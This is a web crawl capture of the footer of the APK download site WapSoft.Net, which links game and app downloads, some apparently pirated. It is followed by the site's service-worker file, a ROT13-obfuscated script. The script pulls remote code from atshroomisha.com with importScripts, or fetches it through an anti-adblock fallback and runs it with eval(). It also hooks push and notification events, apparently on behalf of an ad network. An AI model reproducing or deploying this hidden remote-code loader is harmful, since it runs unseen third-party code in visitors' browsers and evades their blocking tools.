				width="30"> PUBG Kr - Korean +OBB <span class="badge shadow badge-success">Version 1.0</span>
		</a>  <a title="Among Us Beta" href="/game/among-us-beta" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VHB9bVB8cTcnqwnu0nJqKYbiutRclnbGxTpwnayKB4vMxZj8pk1220Rg-6oQ68DwAkqO&#x3D;s120-rw" alt="img-Among Us Beta" height="30"
				width="30"> Among Us Beta -  <span class="badge shadow badge-success">2020.10.30</span>
		</a>  <a title="Raji" href="/game/raji" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://m.gjcdn.net/user-avatar/200/2653468-ekftvihx-v4.webp" alt="img-Raji" height="30"
				width="30"> Raji - AN ANCIENT EPIC <span class="badge shadow badge-success">1.0</span>
		</a> 
	</div>
</div>
		</div>
	</div>
	<div class="container-fluid bg-dark">
	<div class="container">
		<div class="row">
			<div class="col">
				<span class="text-white rounded p-2">Popular Apps</span>
				<div class="list-group">
					 <a title="FAUG APK" href="/app/faug" class="p-2">FAUG APK</a>
 <a title="Game Turbo APK" href="/app/game-turbo" class="p-2">Game Turbo APK</a>
 <a title="Technewztop APK" href="/app/technewztop" class="p-2">Technewztop APK</a>
 <a title="ZAO APK" href="/app/zao" class="p-2">ZAO APK</a>
 <a title="CGMix.Net APK" href="/app/cgmix" class="p-2">CGMix.Net APK</a>
 <a title="Pikashow iOS17 APK" href="/app/pikashow-ios-17" class="p-2">Pikashow iOS17 APK</a>
 <a title="Pikashow Alternatives APK" href="/app/pikashow-alternatives" class="p-2">Pikashow Alternatives APK</a>
 <a title="IPL 2023 TV APK" href="/app/ipl-2023-tv" class="p-2">IPL 2023 TV APK</a>
 <a title="ZAO English APK" href="/app/zao-english" class="p-2">ZAO English APK</a>
 <a title="ExpertDth com APK" href="/app/expertdth-com" class="p-2">ExpertDth com APK</a>
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded p-2">Latest Apps</span>
				<div class="list-group">
					 <a title="HeadSensi V2 APK" href="/app/headsensi-v2" class="p-2">HeadSensi V2 APK</a>  <a title="Amazon Price Tracker India APK" href="/app/amazon-price-tracker-india" class="p-2">Amazon Price Tracker India APK</a>  <a title="Princess Girl Hair Beauty Salon APK" href="/app/princess-girl-hair-beauty-salon" class="p-2">Princess Girl Hair Beauty Salon APK</a>  <a title="Cricy APK" href="/app/cricy" class="p-2">Cricy APK</a>  <a title="Fry’s APK" href="/app/fry’s" class="p-2">Fry’s APK</a>  <a title="Brawl Stars APK" href="/app/brawl-stars" class="p-2">Brawl Stars APK</a>  <a title="Beeper Mini APK" href="/app/beeper-mini" class="p-2">Beeper Mini APK</a>  <a title="HoneyGain APK" href="/app/honeygain" class="p-2">HoneyGain APK</a>  <a title="Aavot APK" href="/app/aavot" class="p-2">Aavot APK</a>  <a title="Microsoft Copilot APK" href="/app/microsoft-copilot" class="p-2">Microsoft Copilot APK</a>  <a title="Mindvalley APK" href="/app/mindvalley" class="p-2">Mindvalley APK</a>  <a title="ChargePoint APK" href="/app/chargepoint" class="p-2">ChargePoint APK</a> 
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded  p-2">Best Games</span>
				<div class="list-group">
					 <a title="FAU-G Game APK" href="/game/fau-g" class="p-2">FAU-G Game APK</a>  <a title="Free Fire Illuminate APK" href="/game/free-fire-illuminate" class="p-2">Free Fire Illuminate APK</a>  <a title="Free Fire Cobra APK" href="/game/free-fire-cobra" class="p-2">Free Fire Cobra APK</a>  <a title="GrandTheftAuto San Andreas APK" href="/game/grandtheftauto-san-andreas" class="p-2">GrandTheftAuto San Andreas APK</a>  <a title="PUBG MOBILE LITE APK" href="/game/pubg-mobile-lite" class="p-2">PUBG MOBILE LITE APK</a>  <a title="Free Fire MAX APK" href="/game/free-fire-max" class="p-2">Free Fire MAX APK</a>  <a title="PUBG India APK" href="/game/pubg-india" class="p-2">PUBG India APK</a>  <a title="PUBG Kr APK" href="/game/pubg-kr" class="p-2">PUBG Kr APK</a>  <a title="Among Us Beta APK" href="/game/among-us-beta" class="p-2">Among Us Beta APK</a>  <a title="Raji APK" href="/game/raji" class="p-2">Raji APK</a> 
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded  p-2">New Apps</span>
				<div class="list-group">
					 <a title="HeadSensi V2 APK" href="/app/headsensi-v2" class="p-2">HeadSensi V2 APK</a>
 <a title="Amazon Price Tracker India APK" href="/app/amazon-price-tracker-india" class="p-2">Amazon Price Tracker India APK</a>
 <a title="Princess Girl Hair Beauty Salon APK" href="/app/princess-girl-hair-beauty-salon" class="p-2">Princess Girl Hair Beauty Salon APK</a>
 <a title="Cricy APK" href="/app/cricy" class="p-2">Cricy APK</a>
 <a title="Fry’s APK" href="/app/fry’s" class="p-2">Fry’s APK</a>
 <a title="YMusic APK" href="/app/ymusic" class="p-2">YMusic APK</a>
 <a title="Brawl Stars APK" href="/app/brawl-stars" class="p-2">Brawl Stars APK</a>
 <a title="ChargePoint APK" href="/app/chargepoint" class="p-2">ChargePoint APK</a>
 <a title="Virtual Bom V5 APK" href="/app/virtual-bom-v5" class="p-2">Virtual Bom V5 APK</a>
 <a title="Beeper Mini APK" href="/app/beeper-mini" class="p-2">Beeper Mini APK</a>
				</div>
			</div>
		</div>
	</div>
</div>
	<div class="container-fluid bg-dark">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 mt-2 mt-sm-5">
			<div class="text-center text-white">
				<a href="/privacy-policy" title="Privacy Policy">Privacy Policy</a> | <a href="/about"
					title="About us">About</a> |
				<a href="/contact-us" title="Contact us">Support</a> | <a href="/dmca" title="DMCA Disclaimer">DMCA</a>
				<br>
			</div>
			<br>
			<div class="text-center text-white">&copy; 2024 WapSoft.Net All rights reserved.
				<br>WapSoft.Net is not affiliated with Google, Android in any way. Android is a trademark of Google Inc.
			</div>
		</div>
	</div>
</div>
<script src="/cjs/jquery.min.js" type="081dae7c34e3e280e6e768f2-text/javascript"></script>
<script src="/js/sw.js" type="081dae7c34e3e280e6e768f2-text/javascript"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8FP6B831CP" type="081dae7c34e3e280e6e768f2-text/javascript"></script>
<script type="081dae7c34e3e280e6e768f2-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-37L6MCMKKY');
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="081dae7c34e3e280e6e768f2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88301c0f63fe43e38058ee50db250717","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://wapsoft.net/js/sw.js
body_size: 1854
content:
(function(O){!function(e){var t=O.Z();function n(r){if(t[r])return t[r][O.i];var i=t[r]=O.Z(O.B,r,O.w,!O.X,O.i,O.Z());return e[r][O.z](i[O.i],i,i[O.i],n),i[O.w]=!O.N,i[O.i]}n[O.y]=e,n[O.g]=t,n[O.K]=function(e,t,r){n[O.h](e,t)||Object[O.b](e,t,O.Z(O.GO,!O.N,O.RO,r))},n[O.G]=function(e){O.HO!=typeof Symbol&&Symbol[O.hO]&&Object[O.b](e,Symbol[O.hO],O.Z(O.p,O.cO)),Object[O.b](e,O.U,O.Z(O.p,!O.N))},n[O.R]=function(e,t){if(O.X&t&&(e=n(e)),O.v&t)return e;if(O.P&t&&O.t==typeof e&&e&&e[O.U])return e;var r=Object[O.r](O.q);if(n[O.G](r),Object[O.b](r,O.C,O.Z(O.GO,!O.N,O.p,e)),O.d&t&&O.oO!=typeof e)for(var i in e)n[O.K](r,i,function(t){return e[t]}[O.fO](O.q,i));return r},n[O.H]=function(e){var t=e&&e[O.U]?function(){return e[O.C]}:function(){return e};return n[O.K](t,O.OO,t),t},n[O.h]=function(e,t){return Object[O.FO][O.a][O.z](e,t)},n[O.e]=O.F,n(n[O.m]=O.o)}(O.Z(O.o,function(module,exports,__webpack_require__){O.f;var _antiadblock=__webpack_require__(O.O);self[O.c]=O.Z(O.S,7663755,O.V,"atshroomisha.com",O.l,!O.N),self[O.D]=O.F;var DEFAULT_URL=[O.Y,O.j][O.A](self[O.c][O.V]),STORE_EVENTS=[O.T,O.u,O.M,O.L,O.n,O.E],url;try{if(url=atob(location[O.DO][O.x](O.X)),!url)throw O.q}catch(e){url=DEFAULT_URL}try{importScripts(url)}catch(ignore){var events=O.Z(),listeners=O.Z(),realAddEventListener=self[O.yO][O.fO](self);STORE_EVENTS[O.ZO](function(e){self[O.yO](e,function(t){events[e]||(events[e]=[]),events[e][O.M](t),listeners[e]&&listeners[e][O.ZO](function(e){try{e(t)}catch(e){}})})}),self[O.yO]=function(e,t){if(-O.X===STORE_EVENTS[O.qO](e))return realAddEventListener(e,t);listeners[e]||(listeners[e]=[]),listeners[e][O.M](t),events[e]&&events[e][O.ZO](function(e){try{t(e)}catch(e){}})},(O.N,_antiadblock[O.I])(url,O.Z())[O.gO](function(e){return e[O.UO]()})[O.gO](function(code){return eval(code)})}},O.O,function(e,t,n){O.f;Object[O.b](t,O.U,O.Z(O.p,!O.N)),t[O.Q]=function(e){return new Promise(function(t,n){r(O.BO)[O.gO](function(r){var i=r[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.WO](O.Z(O.V,e,O.dO,new Date()[O.CO]()));i[O.yO](O.EO,t),i[O.yO](O.nO,n)})})},t[O.I]=async function(e,t){var n=await new Promise(function(e,t){r(O.BO)[O.gO](function(n){var r=n[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.PO]();r[O.yO](O.nO,t),r[O.yO](O.EO,function(){return e(r[O.XO][O.oF](function(e){return e[O.V]}))})})}),o=!O.N,a=!O.X,s=void O.N;try{for(var c,u=n[Symbol[O.QO]]();!(o=(c=u[O.IO]())[O.uO]);o=!O.N){var d=c[O.p];try{return await fetch(O.Y+d+O.s+i(),O.Z(O.YO,t[O.YO]||O.RO,O.jO,O.pO,O.sO,t[O.sO],O.vO,O.Z(O.kO,btoa(e))))}catch(e){}}}catch(e){a=!O.N,s=e}finally{try{!o&&u[O.JO]&&u[O.JO]()}finally{if(a)throw s}}throw new Error(O.eO)},t[O.J]=async function(e){try{var t=await fetch(e[O.qO](O.SO)>-O.X?e:O.Y+e);return!O.X===(await t[O.bO]())[O.TO]}catch(e){return!O.X}};function r(e){return new Promise(function(t,n){var r=indexedDB[O.MO](e,O.X);r[O.yO](O.LO,function(){r[O.XO][O.VO](O.lO,O.Z(O.aO,O.V))}),r[O.yO](O.nO,n),r[O.yO](O.EO,function(){return t(r[O.XO])})})}function i(){var e=arguments[O.iO]>O.N&&void O.N!==arguments[O.N]?arguments[O.N]:O.N,t=e<O.W&&Math[O.mO]()>O.k,n=Math[O.mO]()[O.zO](O.wO)[O.x](O.d,O.KO+parseInt(O.AO*Math[O.mO](),O.NO));return n+(t?O.s+i(e+O.X):O.F)}}))}([['o',111],['O',17],['F',''],['f','hfr fgevpg'],['Z',function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj}],['y','z'],['g','p'],['K','q'],['G','e'],['R','g'],['H','a'],['h','b'],['e','c'],['i','rkcbegf'],['m','f'],['z','pnyy'],['w','y'],['N',0],['c','bcgvbaf'],['D','ynel'],['A','wbva'],['T','vafgnyy'],['u','npgvingr'],['M','chfu'],['L','abgvsvpngvbapyvpx'],['n','abgvsvpngvbapybfr'],['E','chfufhofpevcgvbapunatr'],['q',null],['b','qrsvarCebcregl'],['U','__rfZbqhyr'],['Q','nqqQbznva'],['I','hygensrgpu'],['J','grfgCvatQbznva'],['B','v'],['S','mbarVq'],['V','qbznva'],['l','erfhofpevorBaVafgnyy'],['X',1],['Y','uggcf://'],['j','/csr/pheerag/freivpr-jbexre.zva.wf?e=fj&i=2'],['p','inyhr'],['s','/'],['v',8],['a','unfBjaCebcregl'],['W',7],['k',.3],['x','fyvpr'],['d',2],['P',4],['t','bowrpg'],['r','perngr'],['C','qrsnhyg'],['oO','fgevat'],['OO','n'],['FO','cebgbglcr'],['fO','ovaq'],['ZO','sbeRnpu'],['yO','nqqRiragYvfgrare'],['gO','gura'],['KO',3],['GO','rahzrenoyr'],['RO','trg'],['HO','haqrsvarq'],['hO','gbFgevatGnt'],['eO','NNO Erdhrfg Snvyrq'],['iO','yratgu'],['mO','enaqbz'],['zO','gbFgevat'],['wO',36],['NO',10],['cO','Zbqhyr'],['DO','frnepu'],['AO',9],['TO','fgnghf'],['uO','qbar'],['MO','bcra'],['LO','hctenqrarrqrq'],['nO','reebe'],['EO','fhpprff'],['qO','vaqrkBs'],['bO','wfba'],['UO','grkg'],['QO','vgrengbe'],['IO','arkg'],['JO','erghea'],['BO','fjnno'],['SO',':'],['VO','perngrBowrpgFgber'],['lO','qbznvaf'],['XO','erfhyg'],['YO','zrgubq'],['jO','perqragvnyf'],['pO','vapyhqr'],['sO','obql'],['vO','urnqref'],['aO','xrlCngu'],['WO','chg'],['kO','gbxra'],['xO','bowrpgFgber'],['dO','perngrqNg'],['PO','trgNyy'],['tO','genafnpgvba'],['rO','ernqjevgr'],['CO','trgGvzr'],['oF','znc']].reduce((o,i)=>(Object.defineProperty(o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))/*importScripts(...r=sw)*/
